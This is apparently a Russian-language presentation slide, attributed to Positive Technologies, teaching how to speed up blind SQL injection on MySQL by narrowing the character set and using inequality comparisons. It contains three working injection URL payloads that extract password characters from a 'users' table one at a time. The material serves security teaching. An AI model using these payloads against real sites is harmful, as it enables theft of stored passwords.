 Blind SQL Injection – Классическая эксплуатация (MySQL) Ускоряемся…

Можно ограничить набор подбираемых символов. Например для MD5 – это [0-9a-f] или 48-57, 97-102. Кроме того, можно воспользоваться знаками неравенства!

Подбор первого символа у первой записи в таблице

/?id=1+AND+555=if(ord(lower(mid((select+pass+from+users+limit+0,1),1,1)))>97,555,777)

• В случае, если таблица «users» содержит колонку «pass» и первый символ первой записи этой колонки больше 97 (символ «a») то, СУБД вернет TRUE. В противном случае – FALSE.

Подбор первого символа у второй записи в таблице

/?id=1+AND+555=if(ord(lower(mid((select+pass+from+users+limit+1,1),1,1)))<102,555,777)

• В случае, если таблица «users» содержит колонку «pass» и первый символ второй записи этой колонки меньше 102 (символ «f») то, СУБД вернет TRUE. В противном случае – FALSE.

Или более разумный подход

/?id=1+AND+555=if(ord(lower(mid((select+pass+from+users+limit+0,1),1,1)))<100,555,777)

• Если подбираемый символ меньше 100 (символ «d»), следовательно либо подбираемый символ является символом «d», либо это символ из диапазона [a-c]

POSITIVE TECHNOLOGIES